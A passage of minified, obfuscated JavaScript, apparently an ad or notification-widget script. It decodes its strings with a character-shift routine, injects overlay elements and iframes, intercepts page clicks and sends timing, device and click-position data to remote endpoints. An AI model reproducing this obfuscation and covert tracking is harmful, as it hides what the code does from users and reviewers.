J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.dD,J.PD,J.Xx,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.KD,J.GD,J.CR,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA,J.cA,J.DA,J.AA,J.TA,J.uA,J.MA,J.LA,J.nA,J.EA,J.qA,J.bA,J.UA))[J.Lk](function(e,t){return Object[J.Pa](e,t[J.D],J.ia(J.PL,function(){return typeof t[J.J]!=J.Mk?t[J.J]:t[J.J][J.Kg](J.A)[J.dT](function(n){var a=n[J.eM](J.D);return a>=J.fV&&a<=J.ZV?String[J.iu]((a-J.fV+J.fe-J.Qh)%J.fe+J.fV):a>=J.wQ&&a<=J.NQ?String[J.iu]((a-J.wQ+J.fe-J.Qh)%J.fe+J.wQ):n})[J.Dk](J.A)})),e},J.ia())));var is=ai,os=Promise[J.Bt]([is(J.ia(J.tM,!J.D,J.lo,J.g),J.ia()),new Promise(function(e,t){return setTimeout(t,J.ub,new Error(J.pU))})]);function Ye(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.fC](this,arguments)};e=e||J.ia(),e[J.hO]=e[J.hO]||J.eO;var a=new window[J.QA];a[J.iO]=e[J.iO],a[J.FC](e[J.hO],e[J.wO],!J.D),e[J.mO]&&a[J.rM](J.iT,e[J.mO]),a[J.wf]=function(){try{if(this[J.eq]>=J.wI&&n(new Error(J.jB[J.uk](this[J.eq]))),e[J.HO]&&this[J.eq]===J.sI&&n(new Error(J.Mb)),e[J.HO])try{n(J.c,JSON[J.iL](this[J.NI]))}catch(u){n(u)}else n(J.c,this[J.NI])}catch(u){n(u)}},a[J.Ok]=function(u){if(r&&r>J.D)return setTimeout(function(){return Ye(e,t,r-J.J)},J.F);var o=new Error(J.vJ[J.uk](u[J.aB],J.SI)[J.uk](u[J.PI]));n(o)};var i=Z(e[J.DO])===J.ha?JSON[J.CM](e[J.DO]):e[J.DO];a[J.RC](i)}function wr(){var e,t='.T.Q.j~~.)=ow';try{e=ln()[J.Kg](J.mL)[J.ga]||J.A}catch(r){}try{t&&t[J.D]!==J.Vt&&(e=za(t))}catch(r){}try{qn()&&(e=qn())}catch(r){}return e||J.St}function us(e,t){tn(J.ia(J.aO,e),function(){}),ii(e,function(r){if(!r){On(Rt,e),tn(J.ia(J.aO,e),function(){},J.cI);return}On(Rt,e),t(r)},zo)}function ii(e,t,r,n){T(J.of),hr(function(a){T(J.tI[J.uk](a)),ls(e,function(i){t(dn(i))},a,r,n)})}var ss=function(t){var r=bo();if(!r)return t;var n=t[J.Kg](J.mL);return n[J.ga]=r,n[J.Dk](J.mL)};function cs(e,t,r,n,a,i,u,o,s){var c=e[J.aO],f=e[J.fO],l=e[J.ZO],g=e[J.yO],d=e[J.gO],w=ss(f),h=nt()?u?J.ga:J.J:void J.D,G=ya(),R=G[J.KO],z=G[J.GO],y=G[J.RO],ue=o?J.hP:wa()||wn()||void J.D,ne=pn(J.ia(J.mT,n[J.Dk](J.hz),J.zT,t,J.wT,a||l||Ea()||void J.D,J.NT,i||g||Sa()||void J.D,J.cT,R||void J.D,J.DT,z||void J.D,J.AT,y||void J.D,J.TT,yn(),J.uT,h,J.MT,ue,J.LT,d||void J.D,J.nT,o?J.J:void J.D)),N=Ct(J.A[J.uk](w)[J.uk](c,J.Pf)[J.uk](ne),e);Ye(J.ia(J.HO,!J.D,J.hO,J.eO,J.iO,!J.D,J.mO,J.zO,J.wO,N),function(_,F){try{if((_==J.c?void J.D:_[J.j])===J.Mb)return s(J.c,_);var x=F[J.QQ][J.D],re=F[J.sU],ke=!J.D;try{var pe=JSON[J.iL](x[J.Wg]);typeof pe[J.wa]<J.v&&(ke=pe[J.wa])}catch(ye){}x[J.IQ]&&(e[J.hF]=x[J.IQ]),x[J.JQ]&&Object[J.Bq](e,x[J.JQ]);var De;s(J.ia(J.vg,r,J.sU,re,J.wO,x[J.mF],J.vQ,x[J.vQ],J.aQ,x[J.aQ],J.kg,x[J.BQ],J.YA,ke?x[J.sa]:void J.D,J.WQ,x[J.SQ],J.hC,x[J.hC],J.eC,x[J.eC],J.dg,x[J.VQ],J.kQ,x[J.lQ],J.Pg,x[J.Pg],J.kW,x[J.yW],J.ag,x[J.ag],J.Wg,x[J.Wg],J.CF,x[J.CF],J.FM,x[J.FM],J.Cg,new Date()[J.Qt](),J.xQ,De))}catch(ye){s()}})}function oi(e,t,r,n,a,i,u,o,s){e[J.qk]()||(e[J.nk](),T(J.of),hr(function(c){T(J.tI[J.uk](c)),cs(t,c,r,n,a,i,u,o,function(f,l){if(f){e[J.Ek](),s(f);return}if((l==J.c?void J.D:l[J.j])===J.Mb){T(J.ES),s(J.c,l);return}T(J.PS),s()})}))}function ls(e,t,r,n,a){var i=a||wr(),u=Je===J.W?J.nd:J.NO,o=ya(),s=o[J.RO],c=pn(J.ia(J.ET,J.J,J.qT,vr,J.zT,r,J.AT,s||void J.D,J.TT,yn()||void J.D,J.bT,Ja()?J.J:void J.D,J.UT,$a()?J.J:void J.D,J.wT,Ea()||void J.D,J.NT,Sa()||void J.D,J.MT,wa()||wn()||void J.D,J.QT,n?!J.D:void J.D)),f=J.A[J.uk](J.jC(J.nB,J.A)[J.ck](i)?J.DI:J.Tk)[J.uk](i,J.mL)[J.uk](u,J.mL)[J.uk](e,J.Pf)[J.uk](c),l=J.ia(J.wO,f,J.HO,!J.D,J.hO,J.cO,J.iO,!J.D,J.DO,J.ia()),g=function(w,h){h?t(h):(vt([[J.AI,w[J.j]]]),t(J.c))};os[J.Wa](function(d){l[J.DO][J.Jr]=d[J.Jr],l[J.DO][J.tM]=d[J.tM],l[J.DO][J.TI]=d[J.uI],l[J.DO][J.MI]=J.ia(),d[J.aJ][J.s](function(w){var h=qt(w,J.ga),G=h[J.D],R=h[J.J];l[J.DO][J.MI][G]=R}),Ye(l,g,n)})[J.IA](function(d){l[J.DO][J.Rf]=d&&d[J.j],Ye(l,g,n)}),T(J.Of)}var fs=J.X;function ds(e,t,r){var n=oe(e,J.Ff,J.ia(J.IT,J.ia(J.qO,fs,J.QW,J.EO,J.qW,J.D,J.UW,J.D,J.ix,J.mx))),a=J.D,i=function(o){var s=Zr(o);if(!s)return T(J.wq);var c=n[J.Zn]();if(s[J.WC]>=c[J.kx]&&s[J.WC]<=c[J.kx]+c[J.qW]&&s[J.kC]>=c[J.cx]&&s[J.kC]<=c[J.cx]+c[J.UW]){try{o[J.LI]()}catch(f){}if(new Date()[J.Qt]()-a<J.Lb)return;a=new Date()[J.Qt](),r[J.mF]&&r[J.mF](s[J.WC]-c[J.kx],s[J.kC]-c[J.cx])}};return n[J.ka](J.ff,function(u){var o=n[J.Zn]();r[J.ff]&&r[J.ff](u[J.pF]-o[J.kx],u[J.sF]-o[J.cx])}),n[J.ka](J.Zf,function(){return r[J.Zf]&&r[J.Zf]()}),e[J.oM][J.ka](to?J.JT:J.iF,i,!J.D),e[J.oM][J.ka](J.mF,i,!J.D),t[J.qf](n),J.ia(J.AO,n,J.TO,function(){e[J.oM][J.zU](J.iF,i,!J.D),e[J.oM][J.zU](J.mF,i,!J.D),n[J.JO][J.Hf](n)},J.uO,function(o){fe(n,J.qW,J.A[J.uk](o[J.qW],J.BT)),fe(n,J.UW,J.A[J.uk](o[J.UW],J.BT)),fe(n,J.cx,J.A[J.uk](o[J.cx],J.BT)),fe(n,J.kx,J.A[J.uk](o[J.kx],J.BT)),n[J.Tq]&&n[J.JO][J.qf](n)})}var Yt=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),vs=function(t,r){var n=Y();try{n[J.AE]?n[J.AE][J.xb][Yt]||(n[J.AE][J.xb][Yt]=[]):n[J.AE]=J.ia(J.xb,cr(J.ia(),Yt,[]),J.db,J.D);var a=J.ia(J.yf,t,J.Nq,r);n[J.AE][J.xb][Yt][J.Fg](a),n[J.AE][J.db]=Math[J.QM]()}catch(i){}},gs=function(){var t=Y();try{t[J.AE]&&(t[J.AE][J.xb][Yt]=[],t[J.AE][J.db]=Math[J.QM]())}catch(r){}},ui=J.X;function si(e){var t=e[J.WO],r=e[J.CO];return me&&r&&Y()[J.BF][J.qW]<Y()[J.Yo]?J.kx:t}function ps(e){var t=e[J.MO],r=e[J.yC](),n=r[J.xO],a=r[J.LO],i=me?J.Wx:J.nO,u=Math[J.JA](J.po,Y()[J.BF][J.qW]),o=si(e),s=J.ia(J.qW,J.bk,J.UW,J.Wx,J.Xk,J.hP,J.Fd,J.A[J.uk](u,J.BT),J.Px,J.tx,J.QW,J.EO,J.ox,J.vP,J.qO,String(t||ui),J.kx,o===J.kx?J.Wx:J.S,J.Ax,o===J.Ax?J.Wx:J.S,J.cx,n===J.cx?i:J.S,J.ax,n===J.ax?i:J.S,J.Uk,J.bO,J.UO,J.S);return pa&&n===J.cx&&(s[J.Jd]=Y()[J.Pb]>J.D?J.Cn:J.Wx,s[J.or]=J.jM),ge(s,a)}function hs(e,t){var r=t[J.yC](),n=r[J.xO],a=J.ia(J.hx,J.QO);return me||(a[J.Jx]=J.BA),n===J.ax&&(a[J.QW]=J.IW,a[J.kx]=e[J.Lf][J.Nr][J.on],a[J.Ax]=e[J.Lf][J.Nr][J.On],a[J.ax]=J.Wx,a[J.kx]=J.Wx,a[J.Ax]=J.Wx),a}function ms(e,t,r){var n,a=r[J.yC]()[J.IO],i=si(r),u=e[J.nf](J.Nr),o=J.Xd;if(r[J.lt]){var s=nr(),c=Gr()?Io:_o,f=r[J.vT]?Hr():s[J.aT];f?o=J.A[J.uk](s[J.rU][J.cx]||c,J.BT):((n=s==J.c?void J.D:s[J.rU])==J.c?void J.D:n[J.cx])!==void J.D?o=J.A[J.uk](s[J.rU][J.cx],J.BT):o=J.A[J.uk](c,J.BT)}return u[J.SA]=J.mQ[J.uk](i===J.Ax?J.XQ:J.YQ,J.dQ)[J.uk](o,J.tb)[J.uk](Je===J.W?t[J.qW]:J.bk,J.Fn)[J.uk](a?J.pM:J.sM,J.ST),u}var ys=function(t){return function(r){return r[J.pk](function(n){var a=n[J.Oq];return!a})[J.PQ](function(n,a){return a[J.Cg]-n[J.Cg]})[J.It](J.D,t)}};function ws(e){var t=e[J.JO],r=e[J.BO],n=e[J.SO],a=e[J.VO],i=e[J.lO],u=e[J.XO],o=e[J.YO],s=e[J.jO],c=e[J.pO],f,l,g,d,w=J.ia(),h=t[J.sO],G=a[J.yC](),R=G[J.lk],z=G[J.xO],y=oe(r,J.yf,J.ia(J.IT,s));if(ga){var ue=Je==J.W?J.A:J.vL;y[J.Gu](J.ly,J.rb[J.uk](ue,J.cq)[J.uk](ue,J.uL))}var ne=R&&ds(r,t,J.ia(J.ff,function(_,F){for(var x in w){var re=w[x][J.zF][J.Zn]();_>=re[J.kx]&&_<re[J.kx]+re[J.qW]&&F>=re[J.cx]&&F<=re[J.cx]+re[J.UW]?w[x][J.NF](_,F):w[x][J.NF]()}},J.Zf,function(){for(var _ in w)w[_][J.NF]()},J.mF,function(_,F){for(var x in w){var re=w[x][J.zF][J.Zn]();_>=re[J.kx]&&_<re[J.kx]+re[J.qW]&&F>=re[J.cx]&&F<=re[J.cx]+re[J.UW]&&w[x][J.cF](_,F)}}));return pa&&z===J.cx&&(f=function(){var _=Y()[J.Pb]<=J.D?J.Wx:J.Cn;fe(y,J.tQ,_)},Y()[J.ka](J.eT,f,J.ia(J.sA,!J.D))),y[J.VA]=J.J,window[J.lA]&&(t[J.sO]=function(N,_){return arguments[J.D]===y?_:h[J.fC](t,arguments)}),t[J.qf](y),d&&ks(t,d),Ir(Je,!J.D),J.ia(J.vF,y,J.lk,ne&&ne[J.AO],J.TO,function(){ne&&ne[J.TO](),Ir(Je,!J.J),d&&Es(y[J.JO],d),y[J.JO][J.Hf](y),f&&Y()[J.zU](J.eT,f),gs()},J.aF,function(){return Object[J.XL](w)[J.br]},J.uO,function(_,F){var x=y[J.Sy],re=es(a),ke=re[J.gC],pe=re[J.KC];if(ke){if(!x){Te[J.vu](J.PT,new Error(J.oB));return}if(!l){var De=x[J.nf](J.Ff);Ir(Je,!J.D),fe(De,o),x[J.Lf][J.qf](De),l=x[J.Hg](J.NB)}if(l){if(!g){var ye=y[J.Zn]();if(!ye[J.qW])return;g=ms(x,ye,a),x[J.Lf][J.qf](g)}var vW=c(_);_[J.s](function(C){if(!C[J.Oq]&&a[J.yC]()[J.fU]>J.D){var Pe=new Date()[J.Qt]()-C[J.iB],_e=pe||!vW[J.Uq](function(ce){return ce[J.jP]===C[J.jP]});if(a[J.yC]()[J.fU]-Pe<J.D||_e)return T(J.SV[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),n[J.kq](C[J.jP],!J.J,_e)}C[J.Oq]&&w[C[J.jP]]?(T(J.AV[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),w[C[J.jP]][J.wF](!J.D),delete w[C[J.jP]]):!C[J.Oq]&&!w[C[J.jP]]?(T(J.nV[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),(C[J.hC]||C[J.eC])&&fe(y,J.ox,J.tx),w[C[J.jP]]=u(y,y[J.Sy],C,a,function(){T(J.kl[J.uk](C[J.jP],J.yN)[J.uk](C[J.Pg])),n[J.kq](C[J.jP]),delete w[C[J.jP]]},function(){fe(y,J.ox,J.vP),(C[J.hC]||C[J.eC])&&!C[J.pV]&&(Xn(!J.D),dt(Ct(C[J.dg],a)),n[J.uO](C[J.jP],J.ia(J.pV,!J.D)))}),z===J.cx?l[J.qf](w[C[J.jP]][J.zF]):z===J.ax&&l[J.sO](w[C[J.jP]][J.zF],l[J.aE]),Mt(C[J.Wg])&&!(C[J.hC]||C[J.eC])&&Xn(!J.D),Y()[J.PV]&&vs(y,w[C[J.jP]][J.zF]),w[C[J.jP]][J.uO]()):F&&Oo(C[J.Wg])===J.za&&(y[J.aV]=!J.D)});var we=l[J.Zn]();Je===J.W&&fe(y,J.UW,we[J.UW]>J.y?we[J.UW]+J.y+J.BT:J.Wx),bs(w),ne&&ne[J.uO](y[J.Zn]())}}})}function bs(e){for(var t in e)e[t][J.DF]()}function ks(e,t){try{var r=e[J.TE](J.Ou)[J.D];r[J.qf](t)}catch(n){e[J.qf](t)}}function Es(e,t){try{var r=e[J.TE](J.Ou)[J.D];r[J.Hf](t)}catch(n){e[J.Hf](t)}}var Ss=J.ia(J.wa,!J.D,J.aW,J.ia(J.Jx,J.Wx,J.Zx,J.Xt,J.Rx,J.NP,J.zd,J.NP,J.Pd,J.BW,J.gx,J.Kx),J.kW,J.ia(J.Jx,J.Wx,J.Zx,J.Xt,J.Rx,J.NP,J.zd,J.Yt,J.Pd,J.BW),J.vW,J.ia(J.hx,J.jt,J.pt,J.st,J.vr,J.hP,J.ox,J.Ox,J.Fx,J.fx,J.Gx,J.dx),J.ak,J.ia(),J.sa,J.ia(J.qW,J.ar,J.UW,J.ar,J.Wr,J.Ix,J.kr,J.Ix),J.Wk,J.ia(J.Wr,J.Wx),J.pa,J.ia(J.xr,J.ar,J.dr,J.ar),J.na,J.ia(J.hx,J.Pr,J.Zx,J.tr,J.Uk,J.rr,J.rx,J.Cr,J.or,J.Or,J.ox,J.Ox,J.Fx,J.fx,J.Gx,J.dx),J.kk,J.ia(J.Fr,J.dx,J.ox,J.Ox,J.UW,J.tr,J.fr,J.dx,J.qW,J.tr),J.xk,J.ia(J.Uk,J.Zr),J.dk,J.ia(J.Uk,J.yr),J.Sa,J.ia(J.qW,J.bk,J.ix,J.mx,J.nx,J.gr,J.rx,J.Ix,J.QW,J.xd,J.kP,J.Kr,J.or,J.Or,J.Uk,J.Gr),J.Pk,J.ia(J.Uk,J.ad),J.tk,J.ia(J.Uk,J.Rr),J.rk,J.ia(J.Uk,J.sx),J.la,J.ia(J.ox,J.Ox),J.Ck,J.ia(J.Fx,J.Hr),J.ja,J.ia(J.qW,J.bW,J.UW,J.bW,J.JW,J.BW),J.Xa,J.ia(J.UW,J.Wx,J.Pd,J.BW,J.rx,J.hr,J.er,J.ir,J.mr,J.zr,J.td,J.rd),J.PW,J.ia(J.ox,J.tx),J.TW,J.ia(J.kx,J.S,J.Ax,J.wr,J.cx,J.Bd)),As=J.Z;function Ts(e,t,r){var n=new Date()[J.Qt](),a=e[J.aO],i=e[J.WF];if(i)var u=setInterval(function(){try{if(!t||t[J.nI])throw J.c}catch(s){var o=new Date()[J.Qt]()-n;clearInterval(u),Ye(J.ia(J.hO,J.cO,J.wO,i,J.mO,J.zO,J.DO,J.ia(J.yn,a,J.ag,r,J.VW,o/J.F)),function(){})}},J.R)}var It=function(t){return Math[J.OM](Math[J.fn](t))};function ea(e,t,r,n,a,i,u){var o=e[J.aO],s=e[J.kF];if(s){var c=t[J.Zn](),f=It(c[J.kx]),l=It(c[J.cx]),g=It(c[J.kx]+c[J.qW]),d=It(c[J.cx]+c[J.UW]);Ye(J.ia(J.hO,J.cO,J.mO,J.zO,J.wO,s,J.DO,J.ia(J.yn,o,J.ag,a,J.gn,new Date()[J.Qt]()-u,J.na,i,J.Kn,J.ia(J.WC,f,J.kC,l),J.Gn,J.ia(J.WC,g,J.kC,d),J.mF,J.ia(J.WC,It(r),J.kC,It(n)))),function(){})}}function ci(e){var t=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;Ye(J.ia(J.hO,J.eO,J.wO,e),function(r){r&&t<As&&ci(e,t+J.J)})}var li=J.Y,Cs=function(t){var r=J.ia(J.aL,new Date()[J.Qt](),J.WL,t);try{be[J.mu](J.ia(J.qM,Se,J.bM,li,J.SW,JSON[J.CM](r),J.UM,!J.D))}catch(n){}},Bs=function(){try{return JSON[J.iL](be[J.sL](J.ia(J.qM,Se,J.bM,li)))||J.ia()}catch(t){return J.ia()}},Tt=J.ia();window[J.ka](J.j,function(e){var t=e[J.DO];t&&typeof t[J.ma]==J.Mk&&(Tt[t[J.ma]]=Tt[t[J.ma]]||[],Tt[t[J.ma]][J.s](function(r){try{r(t)}catch(n){}}),Tt[t[J.ma]]=[])});var Mr=function(t){return new Promise(function(r){Tt[t]=Tt[t]||[],Tt[t][J.Fg](function(n){r(n)})})},Ze=J.c,Ds=function(){Ze||(Ze=Y()[J.BO][J.Lf][J.qf](Y()[J.BO][J.nf](J.Ff)),Ze[J.Nr][J.QW]=J.EO,Ze[J.Nr][J.uE]=J.Rn,Ze[J.Nr][J.qO]=String(ui-J.J),Ze[J.Nr][J.or]=J.Or,Ze[J.Nr][J.ME]=J.Hn,setTimeout(function(){Ze[J.Nr][J.ME]=J.wU}))},_s=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Nr][J.ME]=J.Hn,setTimeout(function(){t[J.JO][J.Hf](t)},J.g)}},ta=function(t){if(t<=J.D)return J.XA;var r=Math[J.fn](t/J.vk),n=Math[J.fn](t-r*J.vk);return[J.rQ[J.uk](r)[J.It](-J.ga),J.rQ[J.uk](n)[J.It](-J.ga)][J.Dk](J.yN)},fi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&fi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.kx]&&t<=n[J.kx]+n[J.qW]&&r>=n[J.cx]&&r<=n[J.cx]+n[J.UW]};function Is(e,t,r){var n=t[J.FW],a=t[J.dW],i=a===void J.D?[]:a,u=t[J.DW],o=u===void J.D?[]:u,s=t[J.xF],c=t[J.Na],f=t[J.dF],l=f===void J.D?!J.J:f,g=Fo(),d=r[J.PF],w=r[J.tF],h=r[J.rF];d&&(g=No(h));var G=c?!J.J:e[J.FM]&&!s,R=G?[]:St(i);try{var z=e[J.CF]||[];n&&z[J.br]>J.D?R[J.Fg](z[J.D]):z[J.br]>J.D&&!l&&(R=St(z))}catch(y){}return w&&(R=St(i),g=w),R=R[J.dT](function(y,ue){return typeof y==J.Mk?J.ia(J.Ef,decodeURIComponent(o[g]?o[g][ue]:y),J.wO,e[J.wO]):y}),J.ia(J.CF,R)}function xs(e){var t=e[J.oF],r=e[J.OF],n=e[J.VO],a=e[J.PW],i=e[J.FF],u=n[J.fF],o=n[J.ZF],s=n[J.yF],c=Xa(),f=oe(document,J.gf,J.ia(J.yW,t[J.Pg])),l=o?oe(document,J.gf,J.ia(J.sC,J.kL)):J.c,g=oe(document,J.Kf,J.ia(J.IT,ge(r[J.aW],c?r[J.WW]||J.ia():J.ia(),J.ia(J.ln,s?J.Dq:J.Aq)),J.VT,[l,f]));g[J.HC]=i;var d=oe(document,J.Kf,J.ia(J.yW,t[J.kW],J.IT,ge(r[J.kW],c?r[J.xW]||J.ia():J.ia(),J.ia(J.ln,s?J.Dq:J.Aq)))),w=oe(document,J.Ff,J.ia(J.yW,J.Ze,J.IT,ge(J.ia(J.ox,J.vP,J.Jx,J.D,J.hx,J.Xn,J.Zx,J.Yn,J.Rx,J.Yn,J.Uk,J.jn,J.vd,c?J.Rd:J.ad,J.rx,J.KP,J.nx,J.pn,J.QW,J.IW,J.kx,J.sn,J.cx,J.Xt,J.vE,J.tx),r[J.TW]?r[J.TW]:J.ia()))),h=oe(document,J.Ff,J.ia(J.IT,ge(r[J.vW],s?r[J.ak]:J.ia()),J.VT,[g,d,w,a]));return h}function zs(e){var t=e[J.OF],r=e[J.oF],n=e[J.VO],a=n[J.gF],i=Mt(t),u=r[J.YA]&&(a&&!me||i),o=ga?J.ia(J.ox,J.vP):J.ia(),s=r[J.kg]?J.ia():J.ia(J.ox,J.tx),c=oe(document,J.Gf,J.ia(J.pr,r[J.kg],J.IT,ge(t[J.sa],u?t[J.Wk]:J.ia(),o))),f=oe(document,J.Ff,J.ia(J.IT,ge(t[J.pa],s),J.VT,[c]));return c[J.ka](J.Rf,function(l){Ye(J.ia(J.hO,J.eO,J.wO,c[J.pr],J.CU,J.oU),function(g,d){if(d){var w=new Blob([d],J.ia(J.ma,d[J.ma])),h=oe(document,J.Gf,J.ia(J.pr,window[J.WV][J.SS](w),J.IT,t[J.sa]));c[J.JO][J.Hf](c),f[J.qf](h)}})}),f}function Os(e){var t,r,n,a=e[J.KF],i=e[J.OF],u=e[J.JO],o=e[J.BO],s=e[J.oF],c=e[J.VO],f=e[J.na],l=e[J.GF],g=e[J.FF],d=c[J.gF],w=c[J.RF],h=c[J.yF],G=c[J.aO],R=c[J.HF],z=c[J.hF],y=Xa(),ue=Mt(i),ne=s[J.YA]&&(d&&!me||ue),N=c[J.yC]()[J.IO],_=s[J.uW]||c[J.yC]()[J.uW]||i[J.jA],F=nr(),x=!J.D,re=!J.J,ke=!J.J,pe=new Date()[J.Qt]()+J.g,De=function(){return ke},ye=Is(s,i,c),vW=ye[J.CF],we=a(J.ia(J.CF,vW,J.VO,c,J.OF,i)),C=we[J.PW],Pe=we[J.cr],_e=we[J.OW],ce=we[J.nW],B=xs(J.ia(J.oF,s,J.OF,i,J.VO,c,J.PW,_e||C,J.FF,g)),O=zs(J.ia(J.oF,s,J.OF,i,J.VO,c)),M=function(b){b?fe(f,N?i[J.dk]:i[J.xk]):fe(f,ge(i[J.na],N&&i[J.Qb]||J.ia()))},V=w&&!i[J.ca]||i[J.pA];i[J.LW]&&!_e&&B[J.Hf](C);var ae=oe(o,J.Ff,J.ia(J.IT,ge(i[J.la],h?i[J.Ck]:J.ia(),y?i[J.nb]||J.ia():J.ia()),J.VT,[O,B,i[J.ZM]||_?J.c:f])),K=ne?oe(o,J.Gf,J.ia(J.pr,s[J.YA],J.IT,i[J.ja])):J.c,te=K?oe(o,J.Ff,J.ia(J.VT,[K],J.IT,ge(i[J.Xa],y?i[J.Ya]||J.ia():J.ia()))):J.c,j=J.c,Q=J.c;if((i[J.fM]||i[J.Da])&&(j=oe(o,J.Ff,J.ia(J.VT,[i[J.Ma]?oe(o,J.Ff,J.ia(J.IT,ge(i[J.Ma],y?i[J.La]||J.ia():J.ia()),J.VT,[i[J.pB]?oe(o,J.Ff,J.ia(J.IT,s[J.WQ]?i[J.qS]:ge(i[J.qS],y?J.ia():J.ia(J.Uk,J.Aa)),J.VT,[oe(o,J.Gf,J.ia(J.pr,s[J.WQ]||J.GV,J.IT,s[J.WQ]?J.ia(J.Fd,J.bk,J.UW,J.bk,J.qW,J.bk,J.Xk,J.mV,J.zV,J.rd,J.pk,J.wU):J.ia(J.Fd,J.bk,J.qW,J.bk,J.UW,J.bk,J.Xk,J.Yk,J.zV,J.rd)))])):J.c])):J.c],J.IT,J.ia(J.Uk,(y&&i[J.Ta]?i[J.Ta]:i[J.Da])||J.bO,J.td,J.rd,J.QW,J.IW,J.cx,J.D,J.kx,J.D,J.Ax,J.D,J.ax,J.D,J.pk,i[J.Da]?J.tx:J.wU,J.ix,J.mx))),o[J.Lf][J.sO](j,o[J.Lf][J.aE])),i[J.Ea]){Q=oe(o,J.Ff,J.ia(J.IT,ge(i[J.Ea],y?i[J.qa]||J.ia():J.ia(),!R&&_>J.D?J.ia(J.ox,J.tx):J.ia()),J.sC,i[J.ba]));var X=c[J.vT]?Hr():F[J.aT];if(c[J.lt]&&X){var ve=((t=F[J.rU])==J.c?void J.D:t[J.cx])||xo,Qe=((r=F[J.OU])==J.c?void J.D:r[J.cx])||Mn;Q[J.Nr][J.cx]=J.A[J.uk](ve+Qe+J.Mf,J.BT)}else c[J.lt]&&X===void J.D&&(Q[J.Nr][J.cx]=Gr()?Rn:Ln);c[J.mC]&&(Q[J.Nr][J.cx]=c[J.mC]),o[J.Lf][J.sO](Q,j?j[J.Tq]:void J.D)}K&&(fe(te,J.lT,J.hn[J.uk](s[J.YA],J.ML)),i[J.fM]&&(fe(j,J.Uk,J.hn[J.uk](s[J.YA],J.Cb)),fe(j,J.td,J.rd),o[J.Lf][J.Nr][J.Uk]=J.Rd),K[J.ka](J.Rf,function(){Ye(J.ia(J.hO,J.eO,J.wO,K[J.pr],J.CU,J.oU),function(A,b){if(b){var L=new Blob([b],J.ia(J.ma,b[J.ma]));te[J.Nr][J.lT]=J.bS[J.uk](window[J.WV][J.SS](L),J.qc),j&&(j[J.Nr][J.lT]=te[J.Nr][J.lT])}})}));var ie=K?oe(o,J.Ff,J.ia(J.VT,[te],J.IT,J.ia(J.hx,J.D),J.xL,J.ia(J.en,J.Z))):J.c,jt=K?oe(o,J.Ff,J.ia(J.VT,[ie])):J.c,qe=function(b){ke=!J.D,_s(),e[J.wF](J.ia(J.zF,p,J.VO,b))},le=function(b,L){if(Pe[J.s](function(Le,je){var Ge=je===J.D?ge(i[J.rW],i[J.YI]||i[J.CW],y?i[J.oW]||J.ia():J.ia()):i[J.rW];fe(Le,ge(Ge,N&&i[J.GB]||J.ia()))}),b>=J.D&&L>=J.D){var se=f[J.Zn]();re=!J.D,fe(p,N?i[J.rk]:i[J.Pk]),!me&&V&&fe(f,J.Xk,J.hP),b>=se[J.kx]&&b<se[J.kx]+se[J.qW]&&L>=se[J.cx]&&L<se[J.cx]+se[J.UW]?M(!J.D):M(!J.J);var Ie=Pe[J.Uq](function(Le){if(Le)return xt(b,L,Le[J.Zn]())});Ie&&fe(Ie,ge(i[J.OB],N&&i[J.sB]||J.ia())),Yn(!J.D)}else fe(p,N?i[J.tk]:i[J.Sa]),re=!J.J,!me&&V&&on()&&fe(f,J.Xk,J.Wx),M(!J.J),Yn(!J.J)},br=function(){re||fe(f,J.Xk,!me&&V&&on()?J.Wx:J.hP)},Wt=function(b,L){var se=c[J.uq],Ie=c[J.Mq],Le=c[J.Lq];if(!se)return J.c;var je=f[J.Hg](J.Hk[J.uk](l)),Ge=je?je[J.Zn]():J.c;if(Ge&&!xt(b,L,Ge)){var He=Bs(),We=He[J.WL],xe=We===void 